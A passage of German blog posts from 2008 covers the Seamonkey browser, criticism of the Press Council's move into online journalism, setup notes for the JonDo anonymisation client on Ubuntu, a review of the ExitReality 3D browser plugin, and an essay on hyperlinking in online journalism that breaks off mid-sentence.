# **[Seamonkey und Pdfit](https://www.burks.de/burksblog/2008/11/21/seamonkey-und-pdfit)**

Ich habe mir die wunderbare Firefox-Erweiterung [pdfit](https://addons.mozilla.org/en-US/firefox/addon/7528) installliert. Pdfit erlaubt, eine Website direkt als Grafik oder als pdf auszudrucken – sehr praktisch. Das konnte ich zuletzt vor Jahren unter Windows mit meinem minderlegalen [Acrobat Distiller.](http://www.adobe.com/de/products/acrobat/)

Oft werde ich das Feature aber nicht nutzen. Ich bin jetzt auf den Browser [Seamonkey](http://www.seamonkey-project.org/) umgestiegen, der Schriften und Grafiken besser anzeigt als Firefox (vielleicht liegt es auch an meiner Grafikkarte). Die Sicherheitseinstellungen sind ähnlich komfortabel: Ich surfe grundsätzlich *ohne* Javascript, und der Seamonkey bietet eine komfortable Verwaltung der Cookies (die ich per default auch verbiete). Auch der [JonDo-Client](https://www.jondos.de/en/project/issues/180) arbeitet einwandfrei.

# **[Unfreiwillige Selbstkontrolle](https://www.burks.de/burksblog/2008/11/08/unfreiwillige-selbstkontrolle)**

Zur Zeit wird die "Sau" [Presserat](http://www.presserat.de/Organisation.20.0.html) wieder durchs Dorf getrieben. Nun hört sich der pieselige Verein feierlich an, ähnlich wie Zentralrat der Muslime oder Zentralrat der Sinti und Roma. Der "Presserat kontrolliert künftig auch Online-Journalismus", heißt es bei [Heise.](http://www.heise.de/newsticker/Presserat-kontrolliert-kuenftig-auch-Online-Journalismus--/meldung/118517) Soso. Macht er das? Und was soll uns das sagen? "Unter die Lupe nehmen", wie die [Frankfurter Rundschau](http://www.fr-online.de/in_und_ausland/multimedia/aktuell/1625646_Online-Pruefungen-ab-2009.html) und die [Tagesschau](http://www.tagesschau.de/inland/presserat100.html) die Tätigkeit des zahlosen Tigers Presserat sybillinisch nennen, weil ihnen kein anderer Textbaustein einfiel für das genauer Hinsehen als genau, hört sich an wie das ebenso sinnfreie "das Verfassungsschutz beobachtet".

Das dazu passende Verbum, das einen Gefühlszustand des Vereins suggeriert, bringt [Deutschlandradio:](http://www.dradio.de/dkultur/sendungen/fazit/872270/) "Der Deutsche Presserat

zeigt sich besorgt." Ja, das Böse nimmt zu, allüberall und schon seit dem Neolithikum. Der [Tagesspiegel](https://www.burks.de/burksblog/Gremium wird auch fürs Internet zuständig) erwähnt noch etwas Urdeutsches, ohne dass ein Journalist hierzulande noch nicht einmal aus Klo geht: "Gremium wird auch fürs Internet zuständig". Dann kann ja nichts mehr schiefgehen, wenn die Zuständigkeit eines deutschen Vereins für das digitale Universum definiert worden ist. Am deutschen Presseratswesen soll das Internet genesen.

Jetzt aber im Ernst. Der Presserat ist ein "Tarnfirma" von vier Verbänden, wie in seiner [Selbstdarstellung](http://www.presserat.de/index.php?eID=tx_cms_showpic&file=uploads%2Fpics%2FStruktur_Aufsatz.jpg&width=800m&height=600m&bodyTag=%3Cbody%20bgcolor%3D%22black%22%3E&wrap=%3Ca%20href%3D%22javascript%3Aclose()%3B%22%3E%20|%20%3C%2Fa%3E&md5=779d21837aa550529ea06932ea45ec0b) klar zu sehen ist: Dem Verband Deutscher Zeitschriftenverleger ([VDZ](http://www.vdz.de/), dem Bundesverband Deutscher Zeitungsverlager ([BDZV,](http://www.bdzv.de/) dem [DJV](http://www.djv.de/) und "ver.di Fachbeerich Medien (diu)". Der Presserat ist eine Lobby-Organisation von denjenigen Verbänden, die bis noch vor kurzem das Monopol eines real [gar nicht existierenden](http://www.heise.de/tp/r4/artikel/26/26769/1.html) Presseausweises für sich beanspruchten, bis sie von deutschen Gerichten eines Besseren belehrt wurden. Er sei ein Organ der "freiwilligen Selbstkontrolle", als gäbe es auch eine "unfreiwillige Selbstkontrolle". Wessen? Derer, die das mitmachen. Für die, die sich nicht freiwillig kontrollieren wollen, sind die Verlautbarungen des Presserats etwas, womit man den Hobbyraum im Keller tapeziert.

Wenn andere Journalistenverbände auch einen Presserat gründen wären, könnte sie niemand daran hintern. Ich würde den neuen Verein aber *Pressezentralrat* nennen. Das hörte sich noch toller an. Tun könnte der außer dem obligatorischen Mahnen und Warnen gar nichts. Konventionalstrafen für die Missetäter hätte er auch nicht. Lichterkettenträger aller Medien, vereinigt Euch!

# **[JonDonym \[Update\]](https://www.burks.de/burksblog/2008/10/14/jondonym)**



Ich habe mir gestern [Jondo](https://www.jondos.de/de/jondonym) heruntergeladen und installiert, den Client (nein, man sagt nicht "den Clienten", weil das ein englisches Wort ist) für den Anonymisierungsdienst JonDonym. Das hatte unter Linux wieder ein paar Tücken und klappte nicht auf Anhieb. Die Anleitung ist auch nicht idiotensicher. Also poste ich sie hier, wie ich sie gebraucht hätte:

sudo gedit /etc/apt/sources.list, wer einen anderen Editor als [gedit](http://www.gnome.org/projects/gedit/) lieber mag, muss den eintragen. Dann eingeben: deb http://ppa.launchpad.net/adnarim/ubuntu hardy main deb-src http://ppa.launchpad.net/adnarim/ubuntu hardy main

Dann speichern und wieder zurück auf die Kommandozeile oder System/ Systemverwaltung/ Aktualisierungsverwaltung per [Synaptic,](http://www.nongnu.org/synaptic/) oder: sudo apt-get update sudo apt-get install jondo.

Der Client muss nicht in ein eigenes Verzeichnis, sondern

sollte in dem liegen, in dem die [Bash](http://www.gnu.org/software/bash/) gestartet wird. Dann java -jar JAP.jar. Ich habe mir einen Starter auf dem Desktop eingerichtet.

Was man *nicht* tun sollte: In den Voreinstellungen von Firefox Javascript *ausstellen*, wenn man gleichzeitig [NoScript](http://noscript.net/) installiert hat. Dann blebt der Browser offline. Auch sollte man den Port 4001 einstellen (vgl. Screenshot unten. Bei mir war ein anderer eingetragen, warum auch immer – ich vermute, [Tor](http://www.torproject.org/) war schuld).

Fazit: Jondo läuft fast in Echtzeit und wesentlich schneller als Tor. Allerdings hatte ich die Gratis-Kaskade Dresden-Dresden eingestellt. In wenigen Tagen wird auch die [German](http://www.privacyfoundation.de/) [Privacy Foundation](http://www.privacyfoundation.de/) (GPF) unter den [Mixbetreibern](https://www.jondos.de/de/ourOperators) sein, der Server ist schon angemietet.

[Update] Die GPF ist jetzt [Mixbetreiber](https://www.jondos.de/de/ourOperators) bei JonDonym.



Vgl. [JonDonym](https://www.jondos.de/de/node/1405) (14.10.2008): "Der Bürgerrechts-Verein German Privacy Foundation betreibt seid heute einen kostenfreien Mix-Server. Wir freuen uns sehr über diese Initiative zur Stärkung des JonDonym-Netzwerks!"



# **[ExitReality | 3D-Browser](https://www.burks.de/burksblog/2008/09/26/exitreality-3d-browser)**



Die Zukunft des Internet ist 3D. Virtuelle Welten gibt es schon, aber alle benötigen eine eigene Zugangssoftware.

Solange Suchmaschinen zum Beispiel Second Life nicht indizieren, bleiben WWW und 3D-Welten getrennt. Bis jetzt.

Die Australier haben jetzt eine – wie ich meine – revolutionäre Erfindung gemacht – 3D als Browser-Plugin. Durch einen [Artikel](http://tech.de.msn.com/downloads/online_galerie.aspx?cp-documentid=9665510) auf msn.com wurde ich auf [ExitReality](http://www.exitreality.com/) aufmerksam. Von den relevanten deutschen Medien hat bisher nur [Bild.de](http://www.bild.de/BILD/digital/technikwelt/2008/09/19/3D-browser-plugin/macht-internetseite-begehbar.html) berichtet ("Das begehbare Internet"). (Screenshots auf [SLTalk.de](http://www.sltalk.de/index.php/tag/exitreality/)) Auf dem [ExitReality-Blog](http://blog.exitreality.com/) steht: "Now your webpage is in 3D, you can customize your 3D space with objects and themes from the ExitReality search engine, located in the Dashboard." Das wäre etwas Neues, obwohl das in der Vergangenheit schon mehrfach versucht wurde.

Ich musste zum Testen einen uralten Windows-Rechner aktivieren, dessen Grafikkarte knarrte und ächzte. Für Linux und Mac gibt es das Browser-Plugin nicht. Den IExplorer hatte ich auch seit Jahren nicht mehr benutzt – aber immerhin funktionierte es, wenn ich die Sicherheitseinstellungen auf Null stellte (ActiveX erlauben, Javascript erlauben undsoweiter). Bei mir lief es nicht so flüssig wie in den [YouTube-Videos](http://www.youtube.com/watch?v=COSkTwVF8-c) zu ExitReality. Der Avatar lässt sich sowohl mit der Maus als auch mit den Tasten steuern, jedoch kann man nicht mit einer Kamera herumzoomen und ihn von allen Seiten betrachten wie in Second Life. Auch sind seine Bewegungen sehr einseitig. Die Grafik erschien mir recht ordentlich und auf den ersten Blick nicht schlechter als bei [Twinity.](http://www.twinity.com)

Im Vergleich zu den Möglichkeiten von Second Life ist ExitReality aber grottenmäßig. Der Avatar hat kaum etwas zu tun. So langweilig stelle ich mir auch Googles [Lively](http://www.lively.com/) vor. Dafür funktioniert 3D jetzt nur mit dem Browser – und immerhin auch mit älterer Hardware. Das hat was. Die Schlagzeilen in internationalen Medien sind dementsprechend interessant, zum Beispiel: "ExitReality turns Web sites into 3D sandboxes" ([cnet.com\)](http://news.cnet.com/8301-17939_109-10045014-2.html).

Leider habe ich vergessen auszuprobieren, was zu sehen ist,

wenn ich burks.de in 3D aufrufe. Auf der Startseite von ExitReality gibt es eine Maske zum Eingeben eines beliebigen URLs. Aber das können die wohlwollenden Leserinnen und geneigten Leser tun und mir Screenshots schicken (vermutlich ist gar nichts zu sehen.). Falls das PlugIn mit Linux funktionierte, wäre ich der Erste, der Burks' Blog zu einer virtuellen Welt ausbaute. Warten wir's ab. Vielleicht demnächst mehr in diesem Theater.

### **[Project Xanadu, reloaded](https://www.burks.de/burksblog/2008/07/08/project-xanadu-reloaded-2)**

*Dieser Artikel erschien am 20.06.2008 in [Telepolis.](http://www.heise.de/tp/r4/artikel/28/28075/1.html)*

**Was ist und zu welchem Ende betreiben wir Online-Journalismus? Wie setzt man Links, warum und wohin? Medienkritische Anmerkungen zu Regeln, die längst hätten formuliert werden müssen.**

[Theodor Holm Nelson](http://ted.hyperland.com/whoIam/) prägte 1965 den Begriff [Hypertext](http://de.wikipedia.org/wiki/Hypertext). Seine Mission, formuliert im **Project Xanadu**, ist immer noch aktuell, aber im deutschen Online-Journalismus weitgehend unbekannt: "We have fought for a world of deep electronic documents". Ein Text, ist er online verfügbar, wird besser und informativer, wenn er Hyperlinks enthält.

Der nicht-lineare Hypertext verknüpft verschiedene Informationen mit Hyperlinks, so dass ein logisches Netz entsteht, das tendenziell unendlich wird. Für journalistische Texte ist das eine nie dagewesene Chance: Hypertext kann die Menge notweniger Informationen verkürzen, indem lexikalisches Wissen auf eine Metaebene – "hinter" den eigentlichen Text – verschoben wird. Gleichzeitig vervielfacht sich die optionale Informationsmenge des Textes, da die Rezipienten auch die Metaebene und deren weitere Verknüpfungen zu Kenntnis nehmen können. [Rolf Schulmeister](http://www.zhw.uni-hamburg.de/zhw/?page_id=148) behauptet in seinem [Standardwerk](http://www.oldenbourg-wissenschaftsverlag.de/olb/de/1.c.1137861.de?hasjs=1211376005&submittedByForm=1&_lang=de) "Grundlagen hypermedialer Lernsysteme", das menschliche Gehirn funktioniere ähnlich vernetzt wie ein Hypertext. In seinem Text "[Verstrickt in Petri-Netzen](http://beat.doebe.li/bibliothek/t00394.html) – Hypertext und Hypermedia" nennt er das die "kognitive Plausibilitätshypothese": "Es geht um die Frage, ob das Leseverhalten mit der Struktur des Textes korrespondiert und ob sich diese Korrespondenz kognitiv auswirkt". Die assoziative Struktur eines Hypertextes entspräche eher der Funktionsweise des menschlichen Denkens als lineare Texte.



Heise.de und Telepolis waren bei Texten, die man als "Online-Journalismus" bezeichnen kann, die Vorreiter. Im Artikel über "[Telepolis 10 Jahre"](http://www.heise-medien.de/print.php/geschichte,tp,10jahre,wissen/15)) wird ohne falsche Bescheidenheit verkündet: "Wussten Sie schon, dass Telepolis 1996 zu den ersten Internet-Magazinen Deutschlands gehörte und seitdem eine Vorreiterrolle im Online-Journalismus einnimmt?" Perfekt wäre es gewesen, die dort erwähnte geheimnisvolle "Technik-Analyse ACTA 2004" durch einen Link näher zu erläutern, damit man nicht selbst eine Suchmaschine bemühen muss. Wenn man erfährt, "dass anfangs Artikel zu Echelon oder Icann unter

Slashdot.org verlinkt wurden", erwartet man ebenfalls Links, die hier leider fehlen. Oder sie wurden nur deshalb nicht gesetzt, weil man den Lesern das nostalgische Gefühl älterer Heise.de-Artikel gönnen wollte wie in dem vom [Dezember 1996](http://www.heise-medien.de/presseinfo.php/tp,96,12_03_a/41) , als die Links noch nicht anklickbar waren, sondern ausgeschrieben wurden.

Warum die meisten deutschen Medien insbesondere das World Wide Web nicht adäquat nutzen, sondern oft nur den gedruckten Text ohne Links online stellen, kann kaum vernünftig beantwortet werden. "Unser Content Management System kann das nicht" ist noch eine der ernsthaftesten Antworten. Man darf vermuten, dass eher irrationale Gründe eine Rolle spielen: Die – empirisch unbegründete – Angst, die Leser könnten andere Angebote attraktiver finden und so die Klickraten senken, die Hausjuristen könnten die Stirne runzeln, wenn man vom eigenen seriösen Angebot in weniger als fünf Klicks auf nackte Busen gelangt, oder das [Landgericht Hamburg](http://www.heise.de/newsticker/Urteil-Heise-haftet-auch-ohne-Kenntnis-fuer-Forenbeitraege--/meldung/66982) könnte einen "Content-Anbieter", der es wagt, andere Angebote zu verlinken, für das gesamte Internet haftbar machen.

Blogger verlinken in der Regel ihre Quellen. Das macht den Reiz und die Qualität professioneller Blogs aus. Online-Journalismus, wenn man ihn ernsthaft betreibt, hat einen weitaus höheren Anspruch als der klassische Print-Journalismus: Er lädt die Leser ein, die Thesen der Autoren anhand der Quellen, die diese angeben und verlinken, zu überprüfen. Sie stellen sich fast in Echtzeit der Kritik. Online-Journalismus verlangt oft eine härtere und intensivere Recherche als die üblichen Artikel in der Tagespresse. Wenn man von wenigen Ausnahmen absieht, gibt es diesen Journalismus in Deutschland noch nicht.

Erst sehr zaghaft beginnen die so genannten Leitmedien, in ihrer Online-Ausgabe Links zu setzen, leider oft nur auf das eigene Angebot – wie die Scientologen. Aktuelles Beispiel ist [Spiegel online](http://www.spiegel.de/wissenschaft/weltall/0,1518,554113,00.html) in einem Beitrag über die Raumsonde Phönix: Mehr als ein Dutzend Links, die Hälfte davon gleich doppelt,

aber alle verweisen auf andere Artikel bei Spiegel online. Das mag daran liegen, dass man das eigene Angebot für unübertrefflich hält oder an der Idee, den Werbekunden zahllose Klicks anbieten zu wollen. Das ist aber kein Online-Journalismus, sondern nur ein [selbstreferenzielles System.](http://de.wikipedia.org/wiki/Autopoiesis)

Ein paar Links machen aber noch keinen anspruchsvollen journalistischen Hypertext. Wissenschaft.de schreibt in einem Artikel ("[Nukleares Feuer in der Tiefe"](http://www.wissenschaft.de/wissenschaft/news/291466.html), 17.05.2008) über Geowissenschaften: "Dort unten, an der Grenze zwischen Erdkern und Erdmantel, könnten sich große Mengen Uran, Thorium und Plutonium stark genug konzentriert haben, um eine [atomare](http://de.wikipedia.org/wiki/Kettenreaktion#Nukleare_Kettenreaktionen) [Kettenreaktion](http://de.wikipedia.org/wiki/Kettenreaktion#Nukleare_Kettenreaktionen) in Gang zu halten..." Der Link hinter "atomare Kettenreaktion" verweist auf den betreffenden Wikipedia-Artikel "Nukleare Kettenreaktionen". Man kann voraussetzen, dass Leser, die sich auf wissenschaft.de umsehen, ungefähr wissen, was man sich unter der Spaltung des Atomkerns vorstellen muss. Wer es jedoch vergessen hat oder sich spontan sachkundig machen will, findet in dem verlinkten Artikel weitere Hinweise, etwa auf den Wiikipedia-Text zur [Kernspaltung.](http://de.wikipedia.org/wiki/Kernspaltung) Noch sinnvoller sind erläuternde Links zu Begriffen, die kaum jemand auf Anhieb kennt. Wissenschaft.de erwähnte vor fünf Jahren in einem [anderen Text](http://www.wissenschaft.de/wissenschaft/news/238734.html) die "funktionelle Kernspintomographie" und verlinkte den Begriff damals auf ein [Projekt der Universität Mainz](http://www-klinik.uni-mainz.de/AK/FMRI). Heute wäre der entsprechende [Wikipedia-Artikel](http://de.wikipedia.org/wiki/Funktionelle_Kernspintomographie) zum Thema informativer.

Was genau in einem Text per Link zusätzlich erläutert wird, richtet sich nach dessen Inhalt, nach dem Medium, in dem er erscheint und nach der durchschnittlichen Leserschaft. "Frau Meier mag Zwergpudel, Herr Müller eher Shar Peis" ist ein Satz, der je nach Kontext unterschiedliche Links haben kann. Da journalistische Texte aus sich selbst heraus verständlich sein sollten, würde man in einem Printmedium "Shar Pei" ergänzen durch "den traditionellen chinesischen Wachhund", da außer Hundezüchtern kaum jemand die Rasse kennen wird. In einem Hundeliebhaber-Fachmagazin könnte der Zusazt eventuell

entfallen. Online ist es einfacher, einen [Shar Pei](http://de.mimi.hu/hund/shar-pei.html) zu erwähnen: Der Link erklärt alles, und der Artikel ist ohne die Erklärung kürzer. Falls Frau Meier eine private Website besäße, vielleicht mit Bildern ihrer Hunde, sollte die verlinkt werden. Wenn das Thema "Hunderassen" sind, sollte hingegen ein Link zu [Zwergpudeln](http://www.ralfs-hundelexikon.de/zwergpudel.htm) im Allgemeinen gesetzt werden.

Ein lexikalischer Link erklärt, was ein Begriff bedeutet und ist somit optional: Der Leser entscheidet, ob er das Wort kennt oder ob er es sich näher erläutern lassen möchte. Letzeres bietet der Autor als zusätzlichen Service des Textes an, weil er davon ausgeht, dass seine Informationen Rezipienten mit unterschiedlichem Wissenstand interessieren. Die Links ähneln hier den klassischen Fußnoten eines wissenschaftlichen Werkes. Ihr rein lexikalischer Charakter suggeriert aber, dass die Masse der Leser schlechter informiert ist als der Autor. Das trifft aber nicht immer zu.

Das gilt auch für einfache Texte, die sich bemühen, den Leser nicht intellektuell zu überfordern. Die britische "Sun", die Mutter aller Boulevard– und Krawall-Zeitungen, [berichtet](http://www.thesun.co.uk/sol/homepage/showbiz/bizarre/article1190732.ece) in schlichten Worten über die bevorstehende Hochzeit Jessica Albas. Der Text bietet kaum Ansatzpunkte für Links – mit einer Ausname: "Jessica's dad, Mark, spoke exclusively to Latina magazine". Der hier fehlende [Link](http://www.latina.com/entertainment/daily-latina/more-daily-latina/latinacom-exclusive-jessica-albas-dad-says-wedding-good) bietet nicht mehr Informationen als die "Sun", nur dass Vater Alba seine Tochter für ein "beautiful girl" hält, was niemanden überraschen wird. Von der "Sun", die in der Regel brutalstmöglichst vor nichts zurückschreckt, könnte man aber zum Beispiel einen Link zu Google Maps erwarten, damit man das "Beverly Hills courthouse under a canopy of green silk foliage and white flowers" von oben betrachten kann. Leider wird man enttäuscht.

Neben der Funktion eines jederzeit per Mausklick verfügbaren Lexikons hat ein Hypertext zwei weitere Metaebenen – die der Quellenangaben und eine stilistische Ebene. Letztere bedeutet: Der Text kann zum Beispiel durch Links ironisch gebrochen

werden. Hinter einem Link auf ["Flotter Dreier"](http://www.dw-world.de/image/0,,1575847_1,00.jpg) in einem Text muss sich nicht immer das verbergen, was man erwartet. Wer über den Boxer Myke Tyson schreibt, kann, da dieser ohnehin keine eigene Website hat, einen Link zu dessen [psychologischen](http://sportsillustrated.cnn.com/more/boxing/1998/tysonreport/19.html) [Gutachten](http://sportsillustrated.cnn.com/more/boxing/1998/tysonreport/19.html) anbieten – das ist vielleicht interessanter als eine Aufzählung der Kämpfe. Ein Link, der informiert und zusätzlich überrascht, macht den Text interessanter.

Wie man wohin welche Links in journalistischen Texten setzt, ist im Einzelfall schwierig, muss aufwändig recherchiert werden und ist nicht so einfach, wie manche Blogger sich das vorstellen. In journalistischen Texten hat die Praxis von Wikipedia nichts verloren, jedes Wort, das im Online-Lexikon auftaucht, zu verlinken. Das machte einen Text unleserlich. Falsch wäre ein Satz wie im Wikipedia-Artikel über [Sexualität:](http://de.wikipedia.org/wiki/Sexualität) "Im weiteren Sinn bezeichnet Sexualität die Gesamtheit der Lebensäußerungen, [Verhaltensweisen ,](http://de.wikipedia.org/wiki/Verhalten) [Empfindungen](http://de.wikipedia.org/wiki/Empfindung) und [Interaktion](http://de.wikipedia.org/wiki/Interaktion) von 